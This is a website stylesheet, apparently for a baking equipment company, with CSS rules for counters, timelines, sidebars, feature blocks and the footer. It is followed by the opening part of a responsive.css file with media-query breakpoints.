.about-style-three .about-content a.about-btn::before {
  background: rgb(37, 37, 37);
}

.fact-counter-section {
  background: url("../img/fact-counter-bg.jpg") center center / cover no-repeat fixed rgb(0, 0, 0);
  position: relative;
  padding-top: 110px;
  padding-bottom: 195px;
}

.fact-counter-section .sec-title {
  margin-bottom: 75px;
}

.fact-counter-section::before {
  content: "";
  opacity: 0.88;
  position: absolute;
  inset: 0px;
  background: rgb(12, 12, 12);
}

.fact-counter-section .container {
  position: relative;
  z-index: 10;
}

.fact-counter-section .progress-box p {
  color: rgb(255, 255, 255);
  font-size: 16px;
  line-height: 27px;
  margin: 0px 0px 30px;
}

.fact-counter-section .single-progress-bar + .single-progress-bar {
  margin-top: 20px;
}

.fact-counter-section .single-progress-bar .labeled-text, .fact-counter-section .single-progress-bar .progress-scale, .fact-counter-section .single-progress-bar .percent {
  display: inline-block;
  vertical-align: middle;
}

.fact-counter-section .single-progress-bar .labeled-text {
  color: rgb(255, 255, 255);
  font-size: 16px;
  width: 140px;
  margin-right: 20px;
}

.fact-counter-section .single-progress-bar .progress-scale {
  max-width: 285px;
  background: rgb(241, 241, 241);
  width: 100%;
  height: 8px;
  border-radius: 5px;
  position: relative;
  overflow: hidden;
}

.fact-counter-section .single-progress-bar .progress-scale .inner {
  position: absolute;
  top: 0px;
  left: 0px;
  height: 100%;
  border-radius: 5px;
  animation-duration: 2s;
  background: rgb(254, 90, 14);
}

.fact-counter-section .single-progress-bar .percent {
  color: rgb(38, 38, 38);
  font-size: 14px;
  background: rgb(255, 255, 255);
  text-align: center;
  border-radius: 3px;
  padding: 13px 9px 10px;
  margin-left: 20px;
  line-height: 0;
}

.fact-counter-section .single-fact-counter .icon-box, .fact-counter-section .single-fact-counter .text-box {
  display: table-cell;
  vertical-align: middle;
}

.fact-counter-section .single-fact-counter .icon-box {
  width: 63px;
}

.fact-counter-section .single-fact-counter .icon-box i {
  font-size: 63px;
  color: rgb(255, 255, 255);
}

.fact-counter-section .single-fact-counter .text-box {
  padding-left: 15px;
}

.fact-counter-section .single-fact-counter .text-box h3, .fact-counter-section .single-fact-counter .text-box p {
  margin: 0px;
}

.fact-counter-section .single-fact-counter .text-box h3 {
  line-height: 1em;
  color: rgb(254, 90, 14);
  font-size: 36px;
  font-family: Poppins;
  font-weight: 600;
  margin-bottom: 15px;
}

.fact-counter-section .single-fact-counter .text-box p {
  line-height: 1.2em;
  color: rgb(255, 255, 255);
  font-size: 16px;
}

.fact-counter-section .fact-counter {
  margin-top: -100px;
  position: relative;
}

.fact-counter-section .fact-counter .divider {
  position: absolute;
  background: rgb(63, 63, 63);
}

.fact-counter-section .fact-counter .divider.hor {
  height: calc(100% - 100px);
  width: 1px;
  bottom: 0px;
  left: 42%;
}

.fact-counter-section .fact-counter .divider.ver {
  height: 1px;
  left: 15px;
  top: 64%;
  right: 15px;
}

.fact-counter-section .fact-counter .single-fact-counter {
  padding-top: 100px;
}

.time-line {
  padding-bottom: 105px;
  padding-top: 100px;
}

.time-line.gray-bg {
  background: rgb(245, 245, 245);
}

.time-line .sec-title {
  margin-bottom: 55px;
}

.time-line .sec-title p {
  font-size: 16px;
  line-height: 28px;
  color: rgb(84, 84, 84);
  padding-left: 100px;
}

.time-line .timeline-tab-select-form {
  display: none;
}

.time-line .timeline-tab-select-form .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {
  width: 100%;
}

.time-line .timeline-tab-select-form .bootstrap-select > .dropdown-toggle {
  display: inline-block;
  background: rgb(254, 90, 14);
  color: rgb(255, 255, 255);
  font-weight: bold;
  text-transform: uppercase;
  font-size: 14px;
  padding: 19px 30px;
  outline: none;
  border: none;
  transition: all 0.4s ease 0s;
  box-shadow: none !important;
}

.time-line .timeline-tab-select-form .bootstrap-select .dropdown-toggle:focus {
  outline: none !important;
}

.time-line .timeline-tab-select-form .bootstrap-select.btn-group .dropdown-toggle .caret {
  border: none;
  transform: translateY(-50%);
  right: 30px;
  width: auto;
  height: auto;
}

.time-line .timeline-tab-select-form .bootstrap-select.btn-group .dropdown-toggle .caret::before {
  content: "";
  font-family: FontAwesome;
  color: rgb(255, 255, 255);
  font-size: 20px;
}

.time-line .timeline-tab-select-form .dropdown-menu {
  padding-top: 0px;
  padding-bottom: 0px;
}

.time-line .timeline-tab-select-form .dropdown-menu > li + li > a {
  border-top: 1px solid rgb(239, 239, 239);
}

.time-line .timeline-tab-select-form .dropdown-menu > li:first-child > a {
  padding-top: 10px;
}

.time-line .timeline-tab-select-form .dropdown-menu > li:last-child > a {
  padding-bottom: 10px;
}

.time-line .timeline-tab-select-form .dropdown-menu > li.selected > a {
  background: rgb(254, 90, 14);
  color: rgb(255, 255, 255);
}

.time-line .timeline-tab-select-form .dropdown-menu > li > a {
  font-size: 16px;
  padding: 9px 20px;
  transition: all 0.4s ease 0s;
}

.time-line .timeline-tab-select-form .dropdown-menu > li > a:hover {
  background: rgb(254, 90, 14);
  color: rgb(255, 255, 255);
  cursor: pointer;
}

.time-line ul.tab-title {
  display: inline-block;
  margin: 0px auto;
  padding: 0px;
  list-style: none;
  text-align: center;
  position: relative;
}

.time-line ul.tab-title::after {
  content: "";
  width: 93.5%;
  height: 1px;
  background: rgb(38, 38, 38);
  position: absolute;
  bottom: 2px;
  left: 50%;
  transform: translateX(-50%);
}

.time-line ul.tab-title li {
  display: inline-block;
  vertical-align: middle;
}

.time-line ul.tab-title li + li {
  margin-left: 70px;
}

.time-line ul.tab-title li a {
  display: block;
  color: rgb(84, 84, 84);
  font-size: 18px;
  position: relative;
  padding-bottom: 10px;
  transition: all 0.4s ease 0s;
}

.time-line ul.tab-title li a:hover {
  color: rgb(253, 89, 18);
}

.time-line ul.tab-title li a::after {
  content: "";
  width: 5px;
  height: 5px;
  border-radius: 50%;
  background: rgb(84, 84, 84);
  position: absolute;
  bottom: 0px;
  left: 50%;
  transform: translateX(-50%);
}

.time-line ul.tab-title li.active a {
  color: rgb(253, 89, 18);
}

.time-line .tab-content {
  margin-top: 75px;
}

.time-line .tab-content img {
  box-shadow: rgba(89, 89, 89, 0.2) 0px 1px 25px;
}

.time-line .tab-content h3, .time-line .tab-content p {
  margin: 0px;
}

.time-line .tab-content .content {
  padding-left: 50px;
  padding-top: 60px;
}

.time-line .tab-content h3 {
  font-size: 24px;
  color: rgb(37, 37, 37);
  font-weight: 600;
  font-family: Poppins;
}

.time-line .tab-content p {
  font-size: 16px;
  line-height: 28px;
  color: rgb(84, 84, 84);
  letter-spacing: 0.025em;
  margin-top: 30px;
}

.strategy-wrapper .container-fluid {
  padding: 0px;
  width: 100%;
}

.strategy-wrapper .container-fluid .row {
  margin: 0px;
}

.strategy-wrapper .container-fluid [class*="col-"] {
  padding: 0px;
}

.strategy-wrapper .container-fluid [class*="col-"]:nth-child(1) .text-box {
  background: rgb(37, 37, 37);
}

.strategy-wrapper .container-fluid [class*="col-"]:nth-child(3) .text-box {
  background: rgb(255, 93, 23);
}

.strategy-wrapper .single-strategy .img-box, .strategy-wrapper .single-strategy .text-box {
  display: table-cell;
  vertical-align: middle;
}

.strategy-wrapper .single-strategy .img-box {
  width: 320px;
}

.strategy-wrapper .single-strategy .img-box > img {
  width: 100%;
}

.strategy-wrapper .single-strategy .text-box {
  background: rgb(245, 245, 245);
  padding-left: 40px;
  padding-right: 50px;
}

.strategy-wrapper .single-strategy .text-box p, .strategy-wrapper .single-strategy .text-box h3 {
  margin: 0px;
}

.strategy-wrapper .single-strategy .text-box h3 {
  font-size: 24px;
  font-weight: 600;
  color: rgb(37, 37, 37);
  font-family: Poppins;
}

.strategy-wrapper .single-strategy .text-box p {
  font-size: 15px;
  line-height: 27px;
  color: rgb(37, 37, 37);
  margin-bottom: 35px;
  margin-top: 30px;
}

.strategy-wrapper .single-strategy .text-box span {
  color: rgb(37, 37, 37);
  font-size: 24px;
  font-family: Poppins;
  font-weight: 600;
}

.strategy-wrapper .single-strategy.light h3, .strategy-wrapper .single-strategy.light p, .strategy-wrapper .single-strategy.light span {
  color: rgb(255, 255, 255);
}

.ceo-message-wrapper {
  background: url("../img/ceo-message-bg.jpg") center center / 100% 100% no-repeat rgb(244, 245, 245);
  padding: 125px 0px;
}

.ceo-message-wrapper .ceo-message-content {
  padding-left: 40px;
  padding-top: 60px;
}

.ceo-message-wrapper .ceo-message-content h3, .ceo-message-wrapper .ceo-message-content p {
  margin: 0px;
}

.ceo-message-wrapper .ceo-message-content h3 {
  color: rgb(37, 37, 37);
  font-size: 30px;
  font-weight: 600;
  font-family: Poppins;
  margin-bottom: 10px;
}

.ceo-message-wrapper .ceo-message-content span {
  color: rgb(135, 135, 135);
  font-size: 16px;
}

.ceo-message-wrapper .ceo-message-content p {
  color: rgb(84, 84, 84);
  font-size: 15px;
  line-height: 27px;
  letter-spacing: 0.025em;
  margin-top: 20px;
  margin-bottom: 30px;
}

.has-right-sidebar {
  padding-right: 0px;
}

@media (max-width: 854px) {
  .sidebar {
      margin-top: 80px;
  }
}

.sidebar .single-sidebar:not(.search-widget):not(.tags-widget) {
  padding: 30px 30px 0px;
  border: 1px solid rgb(235, 235, 239);
}

.sidebar .single-sidebar + .single-sidebar {
  margin-top: 45px;
}

.sidebar .single-sidebar .title {
  margin-bottom: 30px;
}

.sidebar .single-sidebar .title h3 {
  margin: 0px;
  color: rgb(38, 38, 38);
  font-size: 22px;
  font-family: Poppins;
  font-weight: 600;
}

.sidebar .single-sidebar .title h3::after {
  display: inline-block;
  vertical-align: middle;
  content: "";
  width: 38px;
  height: 2px;
  background: rgb(136, 136, 136);
  margin-left: 15px;
  margin-top: 18px;
}

.sidebar .single-sidebar.search-widget {
  border: 1px solid rgb(236, 236, 240);
}

.sidebar .single-sidebar.search-widget form {
  position: relative;
  height: 54px;
}

.sidebar .single-sidebar.search-widget form input {
  width: 100%;
  height: 100%;
  color: rgb(85, 85, 85);
  font-size: 15px;
  padding-left: 20px;
  border: none;
  outline: none;
  background-color: transparent;
  letter-spacing: 0.05em;
}

.sidebar .single-sidebar.search-widget form input::-webkit-input-placeholder {
  color: rgb(85, 85, 85);
}

.sidebar .single-sidebar.search-widget form button {
  outline: none;
  border-top: none;
  border-right: none;
  border-bottom: none;
  border-image: initial;
  font-size: 15px;
  position: absolute;
  top: 50%;
  right: 0px;
  transform: translateY(-50%);
  background-color: transparent;
  width: 75px;
  height: 100%;
  color: rgb(85, 85, 85);
  border-left: 1px solid rgb(236, 236, 240);
}

.sidebar .single-sidebar.category-widget {
  padding-bottom: 30px !important;
}

.sidebar .single-sidebar.category-widget ul.category-list {
  margin: -5px 0px 0px;
  padding: 0px;
  list-style: none;
}

.sidebar .single-sidebar.category-widget ul.category-list li + li {
  border-top: 1px solid rgb(224, 224, 224);
  padding-top: 10px;
  margin-top: 10px;
}

.sidebar .single-sidebar.category-widget ul.category-list li a {
  color: rgb(85, 85, 85);
  font-size: 15px;
  position: relative;
  display: block;
  transition: all 0.4s ease 0s;
}

.sidebar .single-sidebar.category-widget ul.category-list li a span.count {
  float: right;
}

.sidebar .single-sidebar.category-widget ul.category-list li a:hover {
  color: rgb(254, 90, 14);
}

.sidebar .single-sidebar.recent-post-widget .recent-post-list {
  margin-top: -5px;
  padding-bottom: 15px;
}

.sidebar .single-sidebar.recent-post-widget .recent-post-list .single-recent-post {
  margin-bottom: 0px;
}

.sidebar .single-sidebar.recent-post-widget .recent-post-list .single-recent-post + .single-recent-post {
  border-top: 1px solid rgb(224, 224, 224);
  padding-top: 15px;
}

.sidebar .single-sidebar.recent-post-widget .recent-post-list .single-recent-post + .single-recent-post {
  margin-top: 20px;
}

.sidebar .single-sidebar.recent-post-widget .recent-post-list .single-recent-post h3 {
  margin: 0px 0px 10px;
  color: rgb(21, 10, 51);
  font-size: 16px;
  line-height: 22px;
  letter-spacing: 0.01em;
  font-weight: 600;
  font-family: Poppins;
  transition: all 0.4s ease 0s;
}

.sidebar .single-sidebar.recent-post-widget .recent-post-list .single-recent-post h3:hover {
  color: rgb(254, 90, 14);
}

.sidebar .single-sidebar.recent-post-widget .recent-post-list .single-recent-post a.date {
  color: rgb(146, 145, 145);
  font-size: 15px;
  line-height: 1em;
  display: inline-block;
  font-weight: 500;
}

.sidebar .single-sidebar.tags-widget ul.tags-list, .sidebar .single-sidebar.tags-widget ul.tags-list li {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

.sidebar .single-sidebar.tags-widget ul.tags-list {
  margin-left: -5px;
  margin-right: -5px;
}

.sidebar .single-sidebar.tags-widget ul.tags-list li {
  display: inline-block;
  vertical-align: middle;
  padding: 0px 5px;
  margin-bottom: 10px;
}

.sidebar .single-sidebar.tags-widget ul.tags-list li a {
  display: block;
  border: 1px solid rgb(245, 249, 255);
  color: rgb(85, 85, 85);
  font-size: 15px;
  line-height: 1em;
  padding: 10px 19px;
  transition: all 0.4s ease 0s;
  background: rgb(245, 249, 255);
}

.sidebar .single-sidebar.tags-widget ul.tags-list li a:hover {
  color: rgb(255, 255, 255);
  border-color: rgb(254, 90, 14);
  background: rgb(254, 90, 14);
}

.sidebar .single-sidebar.service-sidebar {
  border: none !important;
  padding: 0px !important;
}

.sidebar .single-sidebar.service-sidebar ul.service-list {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

.sidebar .single-sidebar.service-sidebar ul.service-list li + li {
  margin-top: 7px;
}

.sidebar .single-sidebar.service-sidebar ul.service-list li a {
  display: block;
  color: rgb(37, 37, 37);
  font-weight: 500;
  font-size: 16px;
  background: rgb(245, 245, 245);
  position: relative;
  padding-left: 25px;
  line-height: 58px;
  transition: all 0.4s ease 0s;
}

.sidebar .single-sidebar.service-sidebar ul.service-list li a::before {
  content: "";
  width: 6px;
  height: 0px;
  background: rgb(253, 89, 18);
  position: absolute;
  top: 0px;
  left: 0px;
  transition: all 0.4s ease 0s;
}

.sidebar .single-sidebar.service-sidebar ul.service-list li:hover a, .sidebar .single-sidebar.service-sidebar ul.service-list li.active a {
  background: rgb(37, 37, 37);
  color: rgb(255, 255, 255);
}

.sidebar .single-sidebar.service-sidebar ul.service-list li:hover a::before, .sidebar .single-sidebar.service-sidebar ul.service-list li.active a::before {
  height: 100%;
}

.sidebar .single-sidebar.broucher-sidebar {
  border: none !important;
  padding: 0px !important;
}

.sidebar .single-sidebar.broucher-sidebar .title h3::after {
  display: none;
}

.sidebar .single-sidebar.broucher-sidebar p {
  font-size: 15px;
  color: rgb(84, 84, 84);
  line-height: 28px;
  letter-spacing: 0.025em;
  margin: 0px 0px 30px;
}

.sidebar .single-sidebar.broucher-sidebar a.broucher-btn {
  display: block;
  background: rgb(245, 245, 245);
  font-family: Poppins;
  font-weight: 600;
  font-size: 16px;
  line-height: 45px;
  padding-left: 75px;
  color: rgb(37, 37, 37);
  position: relative;
  transition: all 0.4s ease 0s;
}

.sidebar .single-sidebar.broucher-sidebar a.broucher-btn i {
  font-size: 25px;
  margin-right: 13px;
  line-height: 45px;
  position: absolute;
  top: 50%;
  left: 30px;
  transform: translateY(-50%);
}

.sidebar .single-sidebar.broucher-sidebar a.broucher-btn + a {
  margin-top: 15px;
}

.sidebar .single-sidebar.broucher-sidebar a.broucher-btn:hover {
  background: rgb(37, 37, 37);
  color: rgb(255, 255, 255);
}

.sidebar .single-sidebar.broucher-sidebar a.broucher-btn:hover i {
  color: rgb(253, 89, 18);
}

.feature-section {
  position: relative;
  padding-bottom: 15px;
}

h3 {
  font-size: 22px;
  line-height: 32px;
  font-weight: 700;
  color: white;
}

.feature-block-one .inner-box {
  position: relative;
  display: block;
  text-align: center;
  margin-bottom: 80px;
}

.feature-block-one .inner-box .image-box {
  position: relative;
  display: block;
  overflow: hidden;
}

.feature-block-one .inner-box .image-box::before {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 2;
  display: block;
  content: "";
  width: 0px;
  height: 0px;
  background: rgba(255, 255, 255, 0.2);
  border-radius: 100%;
  transform: translate(-50%, -50%);
  opacity: 0;
}

.feature-block-one .inner-box:hover .image-box::before {
  animation: 0.75s ease 0s 1 normal none running circle;
}

@-webkit-keyframes circle {
  0% {
      opacity: 1;
  }

  40% {
      opacity: 1;
  }

  100% {
      width: 200%;
      height: 200%;
      opacity: 0;
  }
}

@keyframes circle {
  0% {
      opacity: 1;
  }

  40% {
      opacity: 1;
  }

  100% {
      width: 200%;
      height: 200%;
      opacity: 0;
  }
}

.feature-block-one .inner-box .image-box img {
  width: 100%;
}

.feature-block-one .inner-box .lower-content {
  position: relative;
}

.feature-block-one .inner-box .lower-content .inner {
  position: absolute;
  display: block;
  overflow: hidden;
  top: -20px;
  width: calc(100% - 30px);
  left: 15px;
  background: rgb(254, 90, 14);
  text-align: center;
  padding: 3px 5px 20px;
  box-shadow: rgba(0, 0, 0, 0.1) 0px 10px 20px;
  transition: all 500ms ease 0s;
  z-index: 2;
}

.feature-block-one .inner-box .lower-content .inner::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 0%;
  left: 0px;
  right: 0px;
  top: 0px;
  transition: all 500ms ease 0s;
}

.feature-block-one .inner-box:hover .lower-content .inner::before {
  height: 100%;
}

.feature-block-one .inner-box:hover .lower-content .inner {
  padding-bottom: 66px;
}

.feature-block-one .inner-box .lower-content .inner h3 {
  margin-bottom: 0px;
  transition: all 500ms ease 0s;
}

.feature-block-one .inner-box:hover .lower-content .inner h3 {
  color: rgb(255, 255, 255);
}

.feature-block-one .inner-box .lower-content .inner a {
  position: absolute;
  display: inline-block;
  left: 50%;
  bottom: 33px;
  transform: translateX(-50%);
  z-index: 1;
  opacity: 0;
}

.feature-block-one .inner-box:hover .lower-content .inner a {
  opacity: 1;
}

.feature-block-one .inner-box .lower-content .inner a span {
  position: relative;
  display: inline-block;
  font-size: 13px;
  line-height: 15px;
  text-transform: uppercase;
  font-weight: 400;
  color: rgb(255, 255, 255);
  border-bottom: 1px solid rgb(255, 255, 255);
}

.feature-block-one .inner-box .lower-content .inner a i {
  font-size: 12px;
  color: rgb(255, 255, 255);
  margin-left: 7px;
}

.cta-section{
  position: relative;
  padding: 62px 0px 63px 0px;
}

.cta-section .pattern-layer{
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  right: 0px;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}

.cta-section .title{
  position: relative;
  margin-top: 6px;
}

.cta-section .title h2{
  position: relative;
  display: block;
  font-size: 30px;
  line-height: 40px;
  font-weight: 700;
  color: #fff;
  margin: 0px;
}

.cta-section .btn-box a{
  position: relative;
  display: inline-block;
  font-size: 16px;
  line-height: 26px;
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
  border: 2px solid #fff;
  padding: 12.5px 40px;
  text-align: center;
  z-index: 1;
}

.cta-section .btn-box a:hover{

}

.cta-section .btn-box a:before{
  position: absolute;
  content: '';
  background: #fff;
  width: 0%;
  height: 100%;
  left: 0px;
  top: 0px;
  transition: all 900ms ease;
  -moz-transition: all 900ms ease;
  -webkit-transition: all 900ms ease;
  -ms-transition: all 900ms ease;
  -o-transition: all 900ms ease;
  z-index: -1;
}

.cta-section .btn-box a:after{
  position: absolute;
  content: '';
  background: #fff;
  width: 0%;
  height: 100%;
  right: 0px;
  top: 0px;
  transition: all 900ms ease;
  -moz-transition: all 900ms ease;
  -webkit-transition: all 900ms ease;
  -ms-transition: all 900ms ease;
  -o-transition: all 900ms ease;
  z-index: -1;
}

.cta-section .btn-box a:hover:before,
.cta-section .btn-box a:hover:after{
  width: 100%;
}

.sec-title h2{
  position: relative;
  display: block;
  font-size: 40px;
  line-height: 46px;
  color: #222;
  font-weight: 700;
}
.sec-title.left h5{
  padding-right: 55px;
}
.whatapp_btn {
  width: 50px;
  height: 50px;
  color: #fff;
  position: fixed;
  left: 15px;
  bottom: 90px;
  cursor: pointer;
  z-index: 9999;
  border-radius: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: all .3s ease-in-out;
  box-shadow: 0 3px 10px rgba(0, 0, 0, .16), 0 3px 10px rgba(0, 0, 0, .16)
}


.send_enquiry {
  border-radius: 40px;
  bottom: 30px;
  color: #fff;
  display: table;
  height: 50px;
  left: 15px;
  min-width: 50px;
  position: fixed;
  text-align: center;
  z-index: 9999;
  transition: all .2s linear;
  display: flex;
  align-items: center;
  justify-content: center;
  box-shadow: 0 3px 10px rgba(0, 0, 0, .16), 0 3px 10px rgba(0, 0, 0, .16)
}

.main-footer .widget-section .logo-widget .info-list li{
  position: relative;
  display: block;
  font-size: 14px;
  color: #b6bbc0;
  margin-bottom: 3px;
  padding-left: 26px;
}

.main-footer .widget-section .logo-widget .info-list li:last-child{
  margin-bottom: 0px;
}

.main-footer .widget-section .logo-widget .info-list li a{
  color: #b6bbc0;
}

.main-footer .widget-section .logo-widget .info-list li a:hover{
  
}

.main-footer .widget-section .logo-widget .info-list li i{
  position: absolute;
  left: 0px;
  top: 7px;
  font-size: 16px;
}

.main-footer .widget-section .logo-widget .info-list{
  position: relative;
  display: block;
  margin-bottom: 15px;
}

.main-footer .widget-section .logo-widget .social-links li{
  position: relative;
  display: inline-block;
  margin-right: 15px;
}

.main-footer .widget-section .logo-widget .social-links li:last-child{
  margin-right: 0px;
}

.main-footer .widget-section .logo-widget .social-links li a{
  display: inline-block;
  font-size: 15px;
  color: #b6bbc0;
}

.main-footer .widget-section .logo-widget .social-links li a:hover{

}

.main-footer .widget-section .logo-widget{
  position: relative;
  margin-right: -30px;
  margin-top: 4px;
}

/* Style for the info list */
.info-list {
  list-style: none;
  padding: 0;
}

/* Style for each list item in the info list */
.info-list li {
  margin-bottom: 10px; /* Adjust as needed */
  font-size: 16px; /* Adjust as needed */
}

/* Style for the icons in the info list */
.info-list li i {
  margin-right: 5px; /* Adjust as needed */
  color: #333; /* Adjust icon color */
}

/* Style for links within the info list */
.info-list li a {
  color: #333; /* Adjust link color */
  text-decoration: none; /* Remove underline */
}

/* Style for links hover effect */
.info-list li a:hover {
  text-decoration: underline; /* Add underline on hover */
}

.container.gallery-container {
  background-color: #fff;
  color: #35373a;
  min-height: 100vh;
  padding: 30px 50px;
}

.gallery-container h1 {
  text-align: center;
  margin-top: 50px;
  font-family: 'Droid Sans', sans-serif;
  font-weight: bold;
}

.gallery-container p.page-description {
  text-align: center;
  margin: 25px auto;
  font-size: 18px;
  color: #999;
}

.tz-gallery {
  padding: 40px;
}

/* Override bootstrap column paddings */
.tz-gallery .row > div {
  padding: 2px;
}

.tz-gallery .lightbox img {
  width: 100%;
  border-radius: 0;
  position: relative;
}

.tz-gallery .lightbox:before {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -13px;
  margin-left: -13px;
  opacity: 0;
  color: #fff;
  font-size: 26px;
  font-family: 'Glyphicons Halflings';
  content: '\e003';
  pointer-events: none;
  z-index: 9000;
  transition: 0.4s;
}


.tz-gallery .lightbox:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  background-color: rgba(46, 132, 206, 0.7);
  content: '';
  transition: 0.4s;
}

.tz-gallery .lightbox:hover:after,
.tz-gallery .lightbox:hover:before {
  opacity: 1;
}

.baguetteBox-button {
  background-color: transparent !important;
}

@media screen and (max-width: 768px) {
  .side-nav-toggler {
    display: block !important; /* Using !important to ensure the style is applied */
  }
}



@media(max-width: 768px) {
  body {
      padding: 0;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.modernbakingequipments.com/assets/css/responsive.css
body_size: 1851
content:
@media(max-width: 1200px) {
    .header-navigation {padding-left: 15px;padding-right: 15px;}
    .header-navigation .container .main-navigation {display: none !important;}
    .header-navigation .container {background: #fff;padding-top: 38px;padding-bottom: 38px;}
    .header-navigation .container .navbar-header {left: 20px;}
    .header-navigation .container .navbar-header button.side-nav-toggler {font-size: 28px;}
    .header.header-home-three .header-navigation .container .navbar-header,
    .header.header-home-two .header-navigation .container .navbar-header {display: block;}
    .header.header-home-three .header-navigation .container {padding-top: 32px;padding-bottom: 32px;}

    .header-top .logo {width: 100%;text-align: center;padding: 30px 0;}
    .header-top .logo:before {display: none;}
    .header-top .header-right-info {width: 100%;text-align: center;padding-top: 0;padding-bottom: 80px;}
    .header-top .single-header-right-info .text-box {text-align: left;}
    .header-top.home-three .logo {padding-bottom: 0;}
    .header.header-home-three .header-navigation .container .right-side-box a.rqa-btn {border-bottom-width: 4px;}
}
@media (max-width: 1024px) {
    img {max-width: 100%;}
    .slider-home-one .content h2 {width: 60%;}
    .portfolio-style-two .gallery-filter ul li span {padding-left: 17px;padding-right: 17px;}
    .single-testimonial-style-two p br {display: none;}
    .fact-counter-section .single-progress-bar .progress-scale {width: 200px;}
    .contact-info-style-one .contact-infos {padding-left: 0;}
    .contact-info-style-one .contact-infos .single-contact-infos + .single-contact-infos {margin-left: 20px;}
    .header-top.home-three .logo {padding-bottom: 0;}
    .single-service-style-four .img-box .box .content i {font-size: 37px;}
    .single-service-style-four .img-box .box .content h3 {font-size: 18px;}
    .strategy-wrapper .single-strategy .img-box, .strategy-wrapper .single-strategy .text-box {display: block;width: 100%;}
    .strategy-wrapper .single-strategy .text-box {padding-top: 40px;padding-bottom: 40px;}
    .sidebar .single-sidebar.broucher-sidebar a.broucher-btn {font-size: 12px;}
}

@media (max-width: 991px) {
    .page-wrapper {margin-bottom: 0 !important;}
    footer.site-footer.fixed-footer {position: relative;}
    .header-top .single-header-right-info + .single-header-right-info {margin-left: 14px;}
    .service-carousel-style-two .owl-nav {margin-top: 40px;}
    .service-carousel-style-two .owl-nav [class*=owl-] {width: 40px;height: 40px;margin: 0;padding: 0;text-align: center;line-height: 40px;font-size: 17px;background: #F6F6F6;color: #262626;}
    .service-carousel-style-two .owl-nav [class*=owl-]:hover {background: #FE5A0E;color: #fff;}
    .service-carousel-style-two .owl-nav [class*=owl-next] {margin-left: 15px;}
    .about-style-one .about-img-box {margin-left: auto;margin-right: auto;max-width: 515px;margin-top: 70px;}
    .team-style-one {padding-bottom: 80px;}
    .single-team-style-one {margin-bottom: 50px;max-width: 270px;margin-left: auto;margin-right: auto;}
    .team-style-one + .faq-rqa-section {padding-top: 40px;}
    .team-style-one + .sec-pad {padding-top: 40px;}
    .rqa-box {margin-top: 80px;}
    .blog-style-one .blog-list-sidebar {margin-top: 50px;}
    .award-winning .title {margin-bottom: 40px;}
    footer.site-footer .footer-widget.services-widget,
    footer.site-footer .footer-widget.subscribe-widget {margin-top: 40px;}
    .service-page .service-item-box {margin-top: 80px;padding-left: 0;}
    .service-style-four.about-page .sec-title p,
    .time-line .sec-title p {padding-left: 0;margin-top: 30px;}
    .time-line .tab-content .content {padding-left: 0;}
    .service-page .sidebar {margin-top: 0;}
    .faq-style-one .accrodion-grp .accrodion .accrodion-content p br {display: none;}
    .single-service-style-three {margin-bottom: 60px;max-width: 370px;margin-left: auto;margin-right: auto;}
    .service-style-three {padding-bottom: 65px;}
    .fact-counter-section .fact-counter .divider {display: none;}
    .fact-counter-section .fact-counter .single-fact-counter {padding-top: 30px;}
    .fact-counter-section .fact-counter {margin-top: 20px;}
    .single-blog-style-one {max-width: 370px;margin-left: auto;margin-right: auto;}
    .features-style-two {padding-bottom: 85px;}
    .single-features-style-two {margin-bottom: 40px;}
    .strategy-wrapper [class*=col-] {width: 33.33333%;float: left;}
    .sidebar {margin-top: 80px;}
    .contact-info-style-two .left-content:after {right: -30px;}
    .contact-info-style-two .right-video-box {min-height: 400px;}

}
@media (max-width: 768px) {
    .slider-home-one .content h2 {width: 80%;}
    .slider-home-one .content p {width: 60%;}
}

@media (max-width: 731px) {
    .header-navigation .container .navbar-header {left: 40px;}
    .header-top .header-right-info {margin-top: -40px;}
    .header-top .single-header-right-info {margin-top: 40px;}
    .single-team-style-one,
    .blog-style-one .blog-list-sidebar,
    .blog-style-one .single-blog-style-one {max-width: 370px;margin-left: auto;margin-right: auto;}
    .blog-style-one .single-blog-style-one {margin-bottom: 50px;}
    .blog-style-one .blog-list-sidebar {margin-top: 0;}
    .service-details-page .service-details-content .feature-list-box .content-box {width: 100%;}
    .service-details-page .service-details-content .feature-list-box .img-box {width: 100%;margin-top: 40px;}
}

@media (max-width: 667px) {
    .sec-title p br {display: none;}
    .single-service-style-two .hover .text-box p {display: none;}
    .testimonials-style-three .sec-title {padding-left: 0;}
    .time-line .timeline-tab-select-form {display: block;}
    .time-line .tab-title-wrapper {display: none;}
    .coming-soon-block .box .content h3 {font-size: 32px;}
    .coming-soon-block .box .content ul.countdown-box {margin: 0 -20px;}
    .coming-soon-block .box .content ul.countdown-box li {padding: 0 20px;}
    .coming-soon-block .copy-text:after {right: 0;-webkit-transform: skewX(0deg); -ms-transform: skewX(0deg); -o-transform: skewX(0deg); transform: skewX(0deg);} 
}

@media (max-width: 568px) {
    .single-service-style-two .hover .text-box p {display: block;}
    .coming-soon-block .box .content ul.countdown-box li {margin-top: 30px;}    
    .testimonials-style-three .single-testimonials-style-three .img-box, .testimonials-style-three .single-testimonials-style-three .text-box {display: block;}
    .testimonials-style-three .single-testimonials-style-three .text-box {padding-left: 0;padding-top: 40px;}
    .testimonials-style-three .single-testimonials-style-three .text-box:before {display: none;}
    .testimonials-style-three .single-testimonials-style-three .text-box:after {left: 0;}
    .testimonials-style-three-carousel .owl-nav {position: static;text-align: center;}
    .single-service-style-four {max-width: 370px;margin-left: auto;margin-right: auto;}
    .single-service-style-four .img-box .box .content h3 {font-size: 28px;}
    .single-service-style-four .img-box .box .content i {font-size: 56px;}
    .strategy-wrapper [class*=col-] {width: 100%;float: left;}
    .contact-info-style-two .left-content .inner {padding-left: 20px;padding-right: 20px;}
    .project-details .project-details-content {padding-left: 30px;padding-right: 30px;}
    .service-style-four-carousel.owl-theme .owl-dots {display: none !important;}
    .service-style-four-carousel .owl-nav {display: block !important;}
